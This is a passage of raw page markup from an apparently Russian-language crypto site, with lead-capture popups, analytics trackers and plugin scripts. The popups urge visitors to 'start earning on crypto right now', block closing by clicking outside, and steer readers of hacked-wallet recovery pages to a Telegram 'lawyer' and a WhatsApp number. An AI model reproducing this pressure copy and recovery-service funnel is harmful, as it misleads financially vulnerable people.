!important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;21573&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_1&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;blog\/altsezon&quot;}},&quot;group_1&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;blog\/kriptovaljuty-2024&quot;}},&quot;group_2&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;blog\/solana&quot;}},&quot;group_3&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;blog\/etf-na-litecoin\/&quot;}},&quot;group_4&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;blog\/6-novyh-kriptovaljut\/&quot;}},&quot;group_5&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;blog\/ilon-mask-kriptovaljuta\/&quot;}},&quot;group_6&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;bezopasnost-na-sushiswap-kak-vernut-sredstva-posle-vzloma-koshelka&quot;}},&quot;group_7&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;vyvod-sredstv-s-metamask-kak-zashhitit-svoi-investicii-posle-vzloma\/&quot;}},&quot;group_8&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;kak-vernut-sredstva-posle-vzloma-koshelka-ton\/&quot;}},&quot;group_9&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;bezopasnyj-vyvod-sredstv-s-uniswap-posle-vzloma\/&quot;}},&quot;group_10&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;obzor-tangem-kak-vernut-sredstva-posle-vzloma-kriptokoshelka\/&quot;}},&quot;group_11&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;starknet-skam-ili-net-chto-proishodit-s-kriptovaljutoj\/&quot;}},&quot;group_12&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;obval-rynka-kriptovaljut-v-chem-prichiny\/&quot;}},&quot;group_13&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;chto-budet-s-toncoin-posle-aresta-durova\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043d\u0430 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0435&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_11002_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_11002_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<h3 class="modal_h3">Не упустите свой шанс!<br />
Начните зарабатывать на криптовалюте<br />
ПРЯМО СЕЙЧАС!</h3>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"21126","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"d069f25cf5"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
